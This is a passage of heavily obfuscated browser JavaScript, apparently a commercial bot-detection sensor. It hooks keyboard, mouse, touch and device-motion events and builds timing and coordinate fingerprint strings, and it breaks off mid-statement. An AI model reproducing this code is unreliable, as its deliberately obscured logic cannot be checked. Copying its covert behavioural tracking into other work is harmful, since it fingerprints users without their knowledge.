AI()[KF(DU)],fq(bb()[tI(B9)].apply(null,[RP,VJ]),[][[]]))?AI()[KF(Ds)].call(null,LB,JLj,jv,BH):AI()[KF(NV)](PB,Fm,GS,B9)],hI()[Xr(Mq)].call(null,pV,qY,xN,kp))){V0j=C8l[AI()[KF(NV)](zb,Fm,GS,B9)];}V0j=hnj(Ll,[V0j]);FKj(SI()[BF(TE)](rF,tC)[AI()[KF(B4)](Zc,ttj,mN,Jb)](V0j));OQj=Jp(v8,[YB()[W5(qN)](DB,m4),zFj(),hI()[Xr(LG)](Zd,Jb,QF,wJ),V0j]);}catch(zKj){TI.splice(j4(SDl,BV),Infinity,Hwj);if(zKj[E4(typeof bb()[tI(kK)],fq([],[][[]]))?bb()[tI(nZ)](TE,Mv):bb()[tI(g4)](KDj,vnj)]&&XP(typeof zKj[bb()[tI(nZ)](TE,Mv)],hI()[Xr(Mq)].apply(null,[pV,sT,xN,pY]))){V0j=zKj[bb()[tI(nZ)](TE,Mv)];}else if(N9(typeof zKj,hI()[Xr(Mq)](pV,TV(TV([])),xN,LC))){V0j=zKj;}V0j=hnj(Ll,[V0j]);FKj((N9(typeof Pp()[hb(qM)],fq(bb()[tI(B9)].call(null,RP,VJ),[][[]]))?Pp()[hb(rs)].apply(null,[KS,CC,TV(TV(sh)),Yh,EN,HU]):Pp()[hb(YE)](Ds,zWj,CF,EN,bP,btj))[AI()[KF(B4)].call(null,rF,ttj,mN,Jb)](V0j));OQj[N9(typeof hI()[Xr(PB)],'undefined')?hI()[Xr(Is)](Mv,Yh,KU,zm):hI()[Xr(LG)].apply(null,[Zd,pm,QF,TV(sh)])]=V0j;}}try{var Qjl=TI.length;var d2j=TV(VW);var P3l=bI[rs];var xtl=Kwl||Zpj();if(N9(xtl[sh],M4j)){var Vzl=AI()[KF(zm)].apply(null,[VT,UO,gtj,ss]);OQj[hI()[Xr(LG)].call(null,Zd,Ds,QF,qY)]=Vzl;}DGj=ct[N9(typeof YB()[W5(NV)],'undefined')?YB()[W5(BV)].call(null,VJ,HR):YB()[W5(bN)](sT,CG)][N9(typeof YB()[W5(UZ)],'undefined')?YB()[W5(BV)](Alj,S7):YB()[W5(VR)].call(null,TT,T6j)](OQj);var ntl=jh();DGj=X8l(Ll,[DGj,xtl[BV]]);ntl=j4(jh(),ntl);var ZKj=jh();DGj=N4j(DGj,xtl[sh]);ZKj=j4(jh(),ZKj);var wKj=(N9(typeof bb()[tI(sH)],fq('',[][[]]))?bb()[tI(g4)](Njj,KH):bb()[tI(B9)](RP,VJ))[AI()[KF(B4)](NV,ttj,mN,Jb)](j4(jh(),DLl),hI()[Xr(VT)](JB,Kb,YX,TV({})))[AI()[KF(B4)](QF,ttj,mN,Jb)](SLl,hI()[Xr(VT)].call(null,JB,Ds,YX,Mq))[AI()[KF(B4)].call(null,TG,ttj,mN,Jb)](P3l,hI()[Xr(VT)].apply(null,[JB,TV(TV({})),YX,h9]))[AI()[KF(B4)](bP,ttj,mN,Jb)](ntl,N9(typeof hI()[Xr(rs)],'undefined')?hI()[Xr(Is)].call(null,Kp,YI,fnj,AU):hI()[Xr(VT)].apply(null,[JB,TV(TV({})),YX,jx]))[N9(typeof AI()[KF(zb)],fq([],[][[]]))?AI()[KF(Ds)](JH,HWj,lQ,E2):AI()[KF(B4)](TT,ttj,mN,Jb)](ZKj,hI()[Xr(VT)].apply(null,[JB,rI,YX,TV([])]))[AI()[KF(B4)](qJ,ttj,mN,Jb)](sll);var tDl=E4(wLl,undefined)&&N9(wLl,TV(TV(VW)))?HQj(xtl):t8l(xtl);DGj=(E4(typeof bb()[tI(TP)],'undefined')?bb()[tI(B9)].apply(null,[RP,VJ]):bb()[tI(g4)](XZ,Zx))[N9(typeof AI()[KF(Wr)],fq([],[][[]]))?AI()[KF(Ds)].call(null,TT,z9,cX,IP):AI()[KF(B4)](sT,ttj,mN,Jb)](tDl,Id()[xI(NV)](k1j,PB,BV,CF))[AI()[KF(B4)](rc,ttj,mN,Jb)](wKj,Id()[xI(NV)].call(null,k1j,PB,BV,Hs))[AI()[KF(B4)].call(null,gM,ttj,mN,Jb)](DGj);}catch(Jkl){TI.splice(j4(Qjl,BV),Infinity,Hwj);}FKj(hI()[Xr(Ylj)](Nv,g4,pp,TT));TI.pop();};var Vwl=function(){TI.push(gU);var Djl=Jx(arguments[YB()[W5(sh)](LB,gK)],sh)&&E4(arguments[bI[rs]],undefined)?arguments[sh]:TV([]);var p3l=Jx(arguments[YB()[W5(sh)](LB,gK)],BV)&&E4(arguments[BV],undefined)?arguments[BV]:bDl;rWl=sh;if(wQj){ct[YB()[W5(LG)].call(null,rI,Pq)](zQj);wQj=TV(TV(gw));rWl|=BV;}if(ANj){ct[YB()[W5(LG)].apply(null,[rI,Pq])](Pjl);ANj=TV(VW);rWl|=bI[LC];}if(E6l){ct[YB()[W5(LG)](rI,Pq)](I3l);E6l=TV(TV(gw));rWl|=Ds;}if(njl){ct[YB()[W5(LG)](rI,Pq)](Mwl);njl=TV(VW);rWl|=B4;}if(d0j){ct[YB()[W5(LG)](rI,Pq)](d0j);}if(TV(HNj)){try{var cjl=TI.length;var HDl=TV(VW);kmj=fq(kmj,SI()[BF(xY)].call(null,B4,c5));if(TV(TV(ct[N9(typeof SI()[BF(KT)],fq([],[][[]]))?SI()[BF(RV)].apply(null,[knj,fR]):SI()[BF(Jb)](fB,UC)]))){kmj=fq(kmj,YB()[W5(WX)](GJ,TO));qEj=fq(qEj,WF);}else{kmj=fq(kmj,AI()[KF(RP)](Xm,Lnj,Y9,BV));qEj=fq(qEj,Wn[AI()[KF(PB)](nO,Vgj,qK,rs)]());}}catch(SKj){TI.splice(j4(cjl,BV),Infinity,gU);kmj=fq(kmj,AI()[KF(Bv)](WF,Z2,Y9,BV));qEj=fq(qEj,bI[CF]);}HNj=TV(TV([]));}ct[SI()[BF(Jb)](fB,UC)].bmak[AI()[KF(Db)].apply(null,[zm,mE,qh,B9])]=jh();AKj=bb()[tI(B9)].call(null,RP,Om);fKj=sh;Lwl=sh;XKj=bb()[tI(B9)](RP,Om);g3l=sh;BKj=sh;ORj=bb()[tI(B9)].apply(null,[RP,Om]);QHj=sh;mQj=Wn[bb()[tI(V4)].call(null,fU,N3j)]();Q3l=bI[rs];vEj[Id()[xI(Kb)].apply(null,[bgj,PN,xY,Is])]=Wn[bb()[tI(V4)](fU,N3j)]();fNj=bI[rs];J0j=sh;GLl=bb()[tI(B9)].call(null,RP,Om);g6l=TV([]);zDl=bb()[tI(B9)].apply(null,[RP,Om]);ctl=bb()[tI(B9)](RP,Om);D8l=zX(Wn[SI()[BF(w2)].call(null,TT,mlj)]());cwl=[];hNj=bb()[tI(B9)](RP,Om);Dtl=bb()[tI(B9)](RP,Om);jQj=bb()[tI(B9)](RP,Om);pjl=N9(typeof bb()[tI(qJ)],fq([],[][[]]))?bb()[tI(g4)](FZ,ZV):bb()[tI(B9)].apply(null,[RP,Om]);Uzl=N9(typeof bb()[tI(j0)],'undefined')?bb()[tI(g4)].apply(null,[X3j,tC]):bb()[tI(B9)].call(null,RP,Om);gWl=N9(typeof bb()[tI(WE)],fq([],[][[]]))?bb()[tI(g4)].apply(null,[Vwj,Xkj]):bb()[tI(B9)](RP,Om);ktl=bb()[tI(B9)](RP,Om);Y6l=N9(typeof bb()[tI(jx)],'undefined')?bb()[tI(g4)].apply(null,[tG,E0]):bb()[tI(B9)](RP,Om);gwl=bb()[tI(B9)].call(null,RP,Om);n0j=bb()[tI(B9)](RP,Om);t6l=TV([]);q3l=sh;vgl=bb()[tI(B9)](RP,Om);Ukl=bb()[tI(B9)](RP,Om);dLl=bb()[tI(B9)](RP,Om);cKj=bb()[tI(B9)](RP,Om);PKj=bb()[tI(B9)](RP,Om);nhj=zX(BV);pgl=TV([]);USj();P7j=TV(VW);TCj=Jp(v8,[N9(typeof bb()[tI(nG)],fq([],[][[]]))?bb()[tI(g4)](ZN,Xkj):bb()[tI(MC)].apply(null,[Mq,V6j]),zX(BV)]);h8l=TV({});ct[YB()[W5(x7)].call(null,GV,NK)](function(){p3l();},bI[Yh]);TI.pop();if(Djl){IXj=zX(bI[xd]);}else{IXj=sh;}};var gHj=function(tzl){TI.push(Szj);if(d0j){ct[N9(typeof YB()[W5(Ylj)],fq([],[][[]]))?YB()[W5(BV)](sE,km):YB()[W5(LG)].apply(null,[rI,xq])](d0j);}if(XG(tzl,sh)){tzl=Wn[bb()[tI(V4)](fU,vnj)]();}d0j=ct[YB()[W5(x7)].apply(null,[GV,xN])](function(){var zNj=hFj();if(E4(zNj,zX(BV))){IXj=Is;LKj=TV(gw);T7j(TV({}));}},tzl);TI.pop();};var t8l=function(EKj){TI.push(OO);var R0j=YB()[W5(Ds)].apply(null,[qU,Lr]);var Agl=bb()[tI(NV)](Is,Vq);var L8l=BV;var Izl=vEj[Id()[xI(Kb)](zt,PN,xY,g4)];var Gll=bMj;var NDl=[R0j,Agl,L8l,Izl,EKj[sh],Gll];var XWl=NDl[SI()[BF(qM)](vH,AP)](BNj);var l8l;return TI.pop(),l8l=XWl,l8l;};var HQj=function(Uwl){TI.push(T2);var Ejl=E4(typeof YB()[W5(Is)],fq('',[][[]]))?YB()[W5(Ds)].call(null,qU,Ac):YB()[W5(BV)].apply(null,[WC,Kp]);var Qzl=YB()[W5(NV)](UZ,dV);var b3l=bb()[tI(rs)](kX,GY);var WLl=vEj[Id()[xI(Kb)].apply(null,[fF,PN,xY,Mq])];var lLl=bMj;var MKj=[Ejl,Qzl,b3l,WLl,Uwl[sh],lLl];var pWl=MKj[SI()[BF(qM)].call(null,vH,XI)](BNj);var b8l;return TI.pop(),b8l=pWl,b8l;};var FKj=function(MDl){TI.push(tLj);if(Dvj){TI.pop();return;}var N0j=MDl;if(N9(typeof ct[SI()[BF(Jb)](fB,Ob)][Pp()[hb(U4)](B4,P0,TV(TV(sh)),DX,TV(BV),Mzj)],E4(typeof hI()[Xr(D4)],fq('',[][[]]))?hI()[Xr(Mq)](AY,bP,xN,Kb):hI()[Xr(Is)](zO,fB,kK,rI))){ct[SI()[BF(Jb)](fB,Ob)][Pp()[hb(U4)].apply(null,[B4,P0,nG,jG,Gv,Mzj])]=fq(ct[E4(typeof SI()[BF(GV)],'undefined')?SI()[BF(Jb)].apply(null,[fB,Ob]):SI()[BF(RV)].call(null,Wb,Dv)][Pp()[hb(U4)](B4,P0,pp,g4,TV([]),Mzj)],N0j);}else{ct[SI()[BF(Jb)].call(null,fB,Ob)][Pp()[hb(U4)].call(null,B4,P0,qU,kX,TV(TV(BV)),Mzj)]=N0j;}TI.pop();};var Stl=function(hkl){bZj(hkl,BV);};var Okl=function(G8l){bZj(G8l,xd);};var H2j=function(Nwl){bZj(Nwl,rs);};var tQj=function(wtl){bZj(wtl,bI[bM]);};var bWl=function(Mzl){mXj(Mzl,BV);};var nzl=function(Etl){mXj(Etl,xd);};var Y8l=function(Ujl){mXj(Ujl,rs);};var d3l=function(Cgl){mXj(Cgl,Ds);};var qWl=function(TDl){wxj(TDl,rs);};var AWl=function(H0j){wxj(H0j,bI[bM]);};var cDl=function(VKj){Trj(VKj,BV);TI.push(JH);if(C2j&&Dvj&&(N9(VKj[Pp()[hb(bM)](rs,fU,A0,UZ,TV(TV({})),Etj)],YB()[W5(Ylj)](Kh,ZY))||N9(VKj[hI()[Xr(MF)].call(null,GU,TG,TP,kX)],xY))){T7j(TV([]),TV(TV(gw)),TV(VW),TV(TV(gw)),TV(TV(VW)));}TI.pop();};var Ogl=function(Xtl){Trj(Xtl,xd);};var H6l=function(mKj){Trj(mKj,rs);};var Xvj=function(Kll){TI.push(lAj);try{var hKj=TI.length;var Rtl=TV(TV(gw));var dDl=BV;if(ct[SI()[BF(NV)].call(null,RV,pP)][Kll]){dDl=sh;pgl=TV(TV({}));}else if(pgl){pgl=TV({});cRj();}SCj(dDl);}catch(vLl){TI.splice(j4(hKj,BV),Infinity,lAj);}TI.pop();};var dJj=function(M3l,rwl){TI.push(V8j);try{var Owl=TI.length;var E2j=TV([]);if(N9(rwl[SI()[BF(h9)](D3j,ZU)],ct[SI()[BF(Jb)](fB,v4)])){if(N9(M3l,xd)){pgl=TV(TV({}));}else if(N9(M3l,rs)){if(N9(ct[SI()[BF(NV)].call(null,RV,WB)][E4(typeof bb()[tI(z4)],fq([],[][[]]))?bb()[tI(qN)](sT,Ss):bb()[tI(g4)].apply(null,[SN,D7])],YB()[W5(EF)](DC,hs))&&pgl){pgl=TV(TV(gw));cRj();}}SCj(M3l);}}catch(Ajl){TI.splice(j4(Owl,BV),Infinity,V8j);}TI.pop();};var xjl=function(z3l){hRj(z3l,BV);};var NLl=function(dKj){hRj(dKj,xd);};var CQj=function(OWl){hRj(OWl,rs);};var wll=function(W3l){hRj(W3l,Ds);};var MNj=function(zWl){hRj(zWl,ms);};var lkl=function(OKj){hRj(OKj,NV);};var lwl=function(Xll){TI.push(vv);var Gwl=Xll&&Xll[SI()[BF(h9)](D3j,XDj)]&&Xll[N9(typeof SI()[BF(w2)],'undefined')?SI()[BF(RV)](RC,JWj):SI()[BF(h9)].call(null,D3j,XDj)][SI()[BF(ZO)](sR,LK)];var p8l=Gwl&&(N9(Gwl[YB()[W5(sv)].call(null,QZ,wV)](),YB()[W5(YDj)](Mq,NP))||N9(Gwl[YB()[W5(sv)](QZ,wV)](),hI()[Xr(EF)](VJ,Jb,bM,Wr)));TI.pop();if(C2j&&Dvj&&p8l){T7j(TV({}),TV(TV(gw)),TV(VW),TV(TV({})));}};var O0j=function(I0j){VOj(I0j);};var wjl=function(Xwl){hRj(Xwl,bI[TT]);if(Dvj){IXj=Ds;T7j(TV(TV(gw)),TV([]),TV(gw));CWl=SY;}};var Uxj=function(zjl){TI.push(xR);try{var R6l=TI.length;var c0j=TV(VW);if(XG(g3l,bI[V4])&&XG(GUj,xd)&&zjl){var Lkl=j4(jh(),ct[SI()[BF(Jb)](fB,wm)].bmak[AI()[KF(Db)](PB,NJ,qh,B9)]);var xKj=zX(BV),hLl=zX(BV),PDl=zX(BV);if(zjl[E4(typeof Pp()[hb(zb)],'undefined')?Pp()[hb(qJ)](Is,NT,TV(TV(BV)),Db,TV(TV([])),Nnj):Pp()[hb(rs)](mJ,sU,Mm,DX,sT,gO)]){xKj=LFj(zjl[Pp()[hb(qJ)](Is,NT,MF,xd,CF,Nnj)][N9(typeof YB()[W5(VR)],fq([],[][[]]))?YB()[W5(BV)](Zjj,Bjj):YB()[W5(Fx)](ss,t1j)]);hLl=LFj(zjl[Pp()[hb(qJ)](Is,NT,TV(TV([])),Hs,bN,Nnj)][Id()[xI(U4)].apply(null,[ZN,PB,BV,V4])]);PDl=LFj(zjl[Pp()[hb(qJ)](Is,NT,Wr,fB,QF,Nnj)][E4(typeof YB()[W5(sh)],'undefined')?YB()[W5(GS)](EU,NZ):YB()[W5(BV)](fzj,qE)]);}var Hwl=zX(BV),Ezl=zX(BV),Ftl=zX(BV);if(zjl[SI()[BF(kE)].apply(null,[MC,wDj])]){Hwl=LFj(zjl[SI()[BF(kE)](MC,wDj)][YB()[W5(Fx)].apply(null,[ss,t1j])]);Ezl=LFj(zjl[SI()[BF(kE)].call(null,MC,wDj)][Id()[xI(U4)](ZN,PB,BV,jc)]);Ftl=LFj(zjl[SI()[BF(kE)].apply(null,[MC,wDj])][YB()[W5(GS)](EU,NZ)]);}var Ytl=zX(BV),Pwl=zX(BV),jgl=BV;if(zjl[bb()[tI(qT)](GG,OJ)]){Ytl=LFj(zjl[bb()[tI(qT)].apply(null,[GG,OJ])][bb()[tI(Iwj)](bN,YN)]);Pwl=LFj(zjl[N9(typeof bb()[tI(vx)],'undefined')?bb()[tI(g4)](RV,hJ):bb()[tI(qT)](GG,OJ)][SI()[BF(DC)].call(null,Z0,rm)]);jgl=LFj(zjl[bb()[tI(qT)](GG,OJ)][bb()[tI(MR)](xG,XF)]);}var JNj=bb()[tI(B9)](RP,lDj)[E4(typeof AI()[KF(DU)],'undefined')?AI()[KF(B4)](fB,HC,mN,Jb):AI()[KF(Ds)](jG,QE,Pnj,F6j)](g3l,hI()[Xr(VT)](mh,Bv,YX,Zc))[AI()[KF(B4)](EN,HC,mN,Jb)](Lkl,hI()[Xr(VT)].apply(null,[mh,pm,YX,NV]))[AI()[KF(B4)].apply(null,[kX,HC,mN,Jb])](xKj,hI()[Xr(VT)](mh,YI,YX,B4))[AI()[KF(B4)](BV,HC,mN,Jb)](hLl,hI()[Xr(VT)].call(null,mh,U4,YX,TV({})))[AI()[KF(B4)].apply(null,[V4,HC,mN,Jb])](PDl,hI()[Xr(VT)](mh,Sm,YX,vH))[AI()[KF(B4)](ZO,HC,mN,Jb)](Hwl,hI()[Xr(VT)](mh,YI,YX,NV))[AI()[KF(B4)](pm,HC,mN,Jb)](Ezl,hI()[Xr(VT)].call(null,mh,TV(sh),YX,xY))[AI()[KF(B4)](zb,HC,mN,Jb)](Ftl,hI()[Xr(VT)].call(null,mh,YI,YX,A0))[AI()[KF(B4)](gM,HC,mN,Jb)](Ytl,hI()[Xr(VT)](mh,KT,YX,rF))[E4(typeof AI()[KF(SY)],fq([],[][[]]))?AI()[KF(B4)](Hs,HC,mN,Jb):AI()[KF(Ds)](xm,RR,p6j,Hs)](Pwl,hI()[Xr(VT)](mh,g4,YX,YI))[N9(typeof AI()[KF(qM)],fq(bb()[tI(B9)].call(null,RP,lDj),[][[]]))?AI()[KF(Ds)].apply(null,[jG,BX,Tv,qlj]):AI()[KF(B4)](JH,HC,mN,Jb)](jgl);if(V7(typeof zjl[E4(typeof SI()[BF(TE)],fq([],[][[]]))?SI()[BF(lU)](D4,vO):SI()[BF(RV)](GI,Yh)],YB()[W5(lF)](rF,ltj))&&N9(zjl[SI()[BF(lU)](D4,vO)],TV(TV(gw))))JNj=bb()[tI(B9)].apply(null,[RP,lDj])[E4(typeof AI()[KF(Db)],fq(E4(typeof bb()[tI(pY)],'undefined')?bb()[tI(B9)](RP,lDj):bb()[tI(g4)](XH,QQ),[][[]]))?AI()[KF(B4)](qU,HC,mN,Jb):AI()[KF(Ds)].call(null,rF,sd,mH,s2)](JNj,SI()[BF(Tm)].apply(null,[VG,QR]));XKj=(E4(typeof bb()[tI(M2)],'undefined')?bb()[tI(B9)](RP,lDj):bb()[tI(g4)](tG,NG))[AI()[KF(B4)](jG,HC,mN,Jb)](fq(XKj,JNj),Id()[xI(NV)].call(null,EF,PB,BV,bM));ITj+=Lkl;BKj=fq(fq(BKj,g3l),Lkl);g3l++;}if(Dvj&&Jx(g3l,BV)&&XG(J0j,bI[xd])){IXj=bI[qY];T7j(TV(TV(gw)));J0j++;}GUj++;}catch(DKj){TI.splice(j4(R6l,BV),Infinity,xR);}TI.pop();};var bmj=function(T6l){TI.push(XJ);try{var nll=TI.length;var k6l=TV({});if(XG(fKj,Oll)&&XG(zOj,Wn[Id()[xI(TT)].call(null,tQ,rI,xd,KT)]())&&T6l){var B2j=j4(jh(),ct[SI()[BF(Jb)](fB,OB)].bmak[AI()[KF(Db)].call(null,Yv,ER,qh,B9)]);var Gkl=LFj(T6l[bb()[tI(Iwj)].apply(null,[bN,pB])]);var G6l=LFj(T6l[SI()[BF(DC)].call(null,Z0,rU)]);var YWl=LFj(T6l[bb()[tI(MR)](xG,jr)]);var T2j=(E4(typeof bb()[tI(bkj)],fq('',[][[]]))?bb()[tI(B9)](RP,nN):bb()[tI(g4)].call(null,JC,HJ))[AI()[KF(B4)].call(null,YI,D1j,mN,Jb)](fKj,hI()[Xr(VT)].apply(null,[Eq,nG,YX,jc]))[AI()[KF(B4)](rc,D1j,mN,Jb)](B2j,N9(typeof hI()[Xr(bH)],fq('',[][[]]))?hI()[Xr(Is)](WF,qY,sH,TV(TV(sh))):hI()[Xr(VT)](Eq,Gv,YX,Gv))[AI()[KF(B4)](CV,D1j,mN,Jb)](Gkl,N9(typeof hI()[Xr(M2)],'undefined')?hI()[Xr(Is)].apply(null,[J8j,kX,Um,zb]):hI()[Xr(VT)](Eq,TT,YX,nG))[E4(typeof AI()[KF(xd)],'undefined')?AI()[KF(B4)](TT,D1j,mN,Jb):AI()[KF(Ds)](Jb,wZ,nv,Pzj)](G6l,hI()[Xr(VT)](Eq,Yh,YX,qU))[AI()[KF(B4)](YE,D1j,mN,Jb)](YWl);if(E4(typeof T6l[SI()[BF(lU)](D4,AM)],N9(typeof YB()[W5(sB)],fq([],[][[]]))?YB()[W5(BV)].apply(null,[sU,GU]):YB()[W5(lF)](rF,xV))&&N9(T6l[SI()[BF(lU)](D4,AM)],TV(TV(gw))))T2j=bb()[tI(B9)](RP,nN)[AI()[KF(B4)](B9,D1j,mN,Jb)](T2j,SI()[BF(Tm)].apply(null,[VG,Hd]));AKj=bb()[tI(B9)].call(null,RP,nN)[AI()[KF(B4)](lx,D1j,mN,Jb)](fq(AKj,T2j),Id()[xI(NV)](Hp,PB,BV,fB));ITj+=B2j;Lwl=fq(fq(Lwl,fKj),B2j);fKj++;}if(Dvj&&Jx(fKj,BV)&&XG(fNj,bI[xd])){IXj=bI[TT];T7j(TV([]));fNj++;}zOj++;}catch(n3l){TI.splice(j4(nll,BV),Infinity,XJ);}TI.pop();};var WWl=function(YNj){TI.push(Bzj);try{var bzl=TI.length;var H8l=TV([]);TCj=YNj[E4(typeof bb()[tI(EN)],fq('',[][[]]))?bb()[tI(LG)](Kc,VF):bb()[tI(g4)](sgj,mnj)]||(E4(typeof bb()[tI(Y9)],fq('',[][[]]))?bb()[tI(B9)].call(null,RP,Fv):bb()[tI(g4)](Ijj,pJ));if(E4(TCj,bb()[tI(B9)](RP,Fv))){TCj=ct[YB()[W5(bN)](sT,PR)][YB()[W5(nO)].call(null,vH,Z4)](TCj);}h8l=TV(TV({}));var Jgl=sh;var f3l=Ds;var vDl=ct[N9(typeof YB()[W5(jE)],'undefined')?YB()[W5(BV)](HZ,jX):YB()[W5(kN)](bR,RDj)](function(){TI.push(I6j);var M0j=new (ct[N9(typeof SI()[BF(T5)],fq([],[][[]]))?SI()[BF(RV)](LU,mM):SI()[BF(Dm)](xnj,LK)])(SI()[BF(PJ)](z4,qc),Jp(v8,[bb()[tI(LG)].call(null,Kc,rr),SI()[BF(PJ)].call(null,z4,qc)]));ct[N9(typeof SI()[BF(ZV)],fq('',[][[]]))?SI()[BF(RV)](znj,mLj):SI()[BF(Jb)](fB,BB)][Id()[xI(DU)].call(null,wm,nG,xY,bN)](M0j);Jgl++;if(hG(Jgl,f3l)){ct[YB()[W5(nJ)].call(null,s2,Kj)](vDl);}TI.pop();},Pgj);}catch(zkl){TI.splice(j4(bzl,BV),Infinity,Bzj);h8l=TV(TV(gw));TCj=hI()[Xr(LB)].apply(null,[R4,bN,AE,Z0]);}TI.pop();};var c3l=function(){TI.push(jK);if(TV(q0j)){try{var Mjl=TI.length;var ZWl=TV(TV(gw));kmj=fq(kmj,bb()[tI(LB)](sd,tU));if(E4(ct[SI()[BF(NV)](RV,G4)][bb()[tI(Ylj)].apply(null,[xR,pH])],undefined)){kmj=fq(kmj,YB()[W5(WX)](GJ,kwj));qEj*=NV;}else{kmj=fq(kmj,N9(typeof AI()[KF(PB)],'undefined')?AI()[KF(Ds)].call(null,Wr,hU,sgj,P7):AI()[KF(RP)](Hs,HQ,Y9,BV));qEj*=jG;}}catch(v8l){TI.splice(j4(Mjl,BV),Infinity,jK);kmj=fq(kmj,AI()[KF(Bv)].call(null,xm,FZ,Y9,BV));qEj*=bI[KT];}q0j=TV(TV({}));}jEj();jDl=ct[YB()[W5(kN)].call(null,bR,wDj)](function(){jEj();},bI[qU]);if(pKj&&ct[SI()[BF(Jb)].call(null,fB,tC)][hI()[Xr(fU)](sb,Zc,jc,Hs)]){ct[SI()[BF(Jb)](fB,tC)][hI()[Xr(fU)](sb,LC,jc,SY)](hI()[Xr(GS)](WP,TV(sh),q0,Hs),WWl,TV(gw));}if(ct[E4(typeof SI()[BF(vx)],fq([],[][[]]))?SI()[BF(NV)](RV,G4):SI()[BF(RV)].apply(null,[cjj,gx])][hI()[Xr(fU)](sb,JH,jc,nG)]){ct[N9(typeof SI()[BF(Rnj)],fq([],[][[]]))?SI()[BF(RV)](wT,TO):SI()[BF(NV)].apply(null,[RV,G4])][E4(typeof hI()[Xr(LC)],fq('',[][[]]))?hI()[Xr(fU)](sb,YI,jc,ss):hI()[Xr(Is)](ss,Sm,BX,Hs)](AI()[KF(N7)](rs,Mlj,Lm,pY),Stl,TV(TV([])));ct[SI()[BF(NV)].call(null,RV,G4)][N9(typeof hI()[Xr(sv)],fq('',[][[]]))?hI()[Xr(Is)].call(null,DR,TV({}),WE,rc):hI()[Xr(fU)].apply(null,[sb,TV([]),jc,TV(BV)])](YB()[W5(xN)](CF,mx),Okl,TV(TV(VW)));ct[SI()[BF(NV)].call(null,RV,G4)][hI()[Xr(fU)](sb,zm,jc,Yv)](N9(typeof Pp()[hb(LC)],'undefined')?Pp()[hb(rs)](PR,p6j,TV(sh),Is,rF,flj):Pp()[hb(zm)].call(null,B4,Mlj,UZ,Gx,TT,K7),H2j,TV(TV({})));ct[SI()[BF(NV)](RV,G4)][E4(typeof hI()[Xr(Twj)],'undefined')?hI()[Xr(fU)].call(null,sb,Xm,jc,N7):hI()[Xr(Is)].call(null,l8j,lF,CC,TT)](YB()[W5(ph)](Yv,tgj),tQj,TV(TV(VW)));ct[SI()[BF(NV)].call(null,RV,G4)][hI()[Xr(fU)](sb,bP,jc,B4)](hI()[Xr(kN)](kC,h9,vH,nO),bWl,TV(TV([])));ct[SI()[BF(NV)].call(null,RV,G4)][hI()[Xr(fU)].apply(null,[sb,Yh,jc,TV(BV)])](bb()[tI(EF)](Sm,C0),nzl,TV(TV({})));ct[SI()[BF(NV)](RV,G4)][N9(typeof hI()[Xr(KG)],fq('',[][[]]))?hI()[Xr(Is)].call(null,wgj,RP,vG,TP):hI()[Xr(fU)](sb,rF,jc,Xm)](N9(typeof hI()[Xr(U4)],'undefined')?hI()[Xr(Is)].apply(null,[rI,Sm,dG,TV({})]):hI()[Xr(nJ)](gp,xm,JH,Wr),Y8l,TV(gw));ct[SI()[BF(NV)](RV,G4)][hI()[Xr(fU)].call(null,sb,pm,jc,sh)](N9(typeof Id()[xI(RP)],'undefined')?Id()[xI(B9)](qzj,B4,Xlj,rs):Id()[xI(qJ)](tAj,E3j,B9,jc),d3l,TV(TV(VW)));ct[SI()[BF(NV)].call(null,RV,G4)][hI()[Xr(fU)].call(null,sb,bP,jc,g5)](bb()[tI(Vx)](AE,Znj),qWl,TV(TV([])));ct[SI()[BF(NV)].apply(null,[RV,G4])][hI()[Xr(fU)].apply(null,[sb,TV(sh),jc,bP])](SI()[BF(gX)].call(null,q0,zC),AWl,TV(TV([])));ct[SI()[BF(NV)].call(null,RV,G4)][hI()[Xr(fU)](sb,zb,jc,lF)](E4(typeof hI()[Xr(qY)],'undefined')?hI()[Xr(xN)](QE,kX,PC,TV(BV)):hI()[Xr(Is)].call(null,cC,AU,c7,Kb),cDl,TV(TV({})));ct[SI()[BF(NV)](RV,G4)][hI()[Xr(fU)](sb,KT,jc,jx)](YB()[W5(P3j)].call(null,tG,t5),Ogl,TV(TV(VW)));ct[SI()[BF(NV)].apply(null,[RV,G4])][E4(typeof hI()[Xr(Em)],fq([],[][[]]))?hI()[Xr(fU)].apply(null,[sb,lF,jc,TV(sh)]):hI()[Xr(Is)](xO,jc,IO,TV(TV([])))](N9(typeof SI()[BF(V4)],fq('',[][[]]))?SI()[BF(RV)].call(null,kE,SLj):SI()[BF(g0)].apply(null,[jc,lY]),H6l,TV(TV([])));if(C2j){ct[SI()[BF(NV)](RV,G4)][hI()[Xr(fU)](sb,PB,jc,bP)](SI()[BF(vh)].apply(null,[hJ,RR]),xjl,TV(TV([])));ct[SI()[BF(NV)](RV,G4)][hI()[Xr(fU)](sb,YI,jc,TV(BV))](hI()[Xr(ph)](qZ,qJ,Mq,TV(sh)),CQj,TV(TV([])));ct[SI()[BF(NV)].apply(null,[RV,G4])][hI()[Xr(fU)].apply(null,[sb,TV(TV(sh)),jc,V4])](SI()[BF(B2)].apply(null,[fU,HZ]),lwl,TV(TV({})));ct[SI()[BF(NV)](RV,G4)][hI()[Xr(fU)](sb,RV,jc,qM)](YB()[W5(YDj)](Mq,Lp),O0j,TV(TV({})));n7j();ct[SI()[BF(NV)](RV,G4)][hI()[Xr(fU)](sb,TV(BV),jc,qJ)](Id()[xI(jc)](Gtj,Jtj,B4,A0),wll,TV(TV(VW)));ct[SI()[BF(NV)](RV,G4)][N9(typeof hI()[Xr(sd)],fq([],[][[]]))?hI()[Xr(Is)](fX,kX,Nnj,TV(BV)):hI()[Xr(fU)].call(null,sb,gM,jc,TG)](AI()[KF(TT)](AE,X7,lDj,B9),MNj,TV(TV([])));if(ct[bb()[tI(DX)].call(null,Twj,NQ)]&&ct[YB()[W5(z4)].apply(null,[BV,RC])]&&ct[YB()[W5(z4)].call(null,BV,RC)][N9(typeof Pp()[hb(zm)],'undefined')?Pp()[hb(rs)](HJ,jE,Mq,kp,nG,g7):Pp()[hb(PB)](Mq,Y7,gM,rF,h9,ZY)]){var zLl=ct[E4(typeof bb()[tI(CF)],fq([],[][[]]))?bb()[tI(DX)].call(null,Twj,NQ):bb()[tI(g4)](DJ,TWj)][hI()[Xr(lU)].apply(null,[Lp,TV(BV),gM,B9])](jll);if(TV(zLl)){zLl=ct[YB()[W5(z4)](BV,RC)][Pp()[hb(PB)].call(null,Mq,Y7,bP,jc,nG,ZY)]();ct[E4(typeof 